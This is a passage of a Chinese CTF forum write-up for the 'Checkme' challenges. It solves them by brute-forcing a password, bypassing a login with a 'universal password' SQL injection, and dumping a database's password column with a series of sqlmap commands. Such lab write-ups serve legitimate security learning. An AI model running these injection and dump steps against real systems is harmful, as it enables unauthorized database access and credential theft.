 爆破看到有一个返回包长度不同即是密码(自己爆破一下吧)  输入密码得到flag ##Checkme07 使用万能密码登陆即可得到flag  ##Checkme08  将抓的包放到txt里面然后使用sqlmap python sqlmap.py -r 1.txt –dbs 爆破数据库  python sqlmap.py -r 1.txt -D sql –tables 爆破表名  python sqlmap.py -r 1.txt -D sql -T user –columns 爆破列名  python sqlmap.py -r 1.txt -D sql -T user -C password –dump 查看password列数据即可得到flag  得到flag
回复
举报
使用道具
分享
提升卡
置顶卡
沉默卡
喧嚣卡
变色卡
千斤顶
照妖镜
上一篇:
青少年CTF平台---sqli-labs
下一篇:
Flask1 -WP
全部回复
暂无回帖,快来参与回复吧
返回列表
发新帖
本版积分规则
高级模式
B
Color
Image
Link
Quote
Code
Smilies
您需要登录后才可以回帖
登录
|
立即注册
虾虾一米六
注册会员
主题
11
回复
2
粉丝
0
加好友
发私信
热点排行
1
【新平台】回复换FLAG啦!
2
题目:再签到一次
3
【活动】你知道小光的答案吗?
4
【活动】小光的答案之书
5
LiHua's checkme WP
6
入门需要怎么做?
7
取证-SSH-04
8
misc中怎么分辨各工具加密后的数据
9
请教多情那个题目,修过图大小后怎么看不见996
10
sqlmap连接不到目标RUL
快速回复
返回顶部
返回列表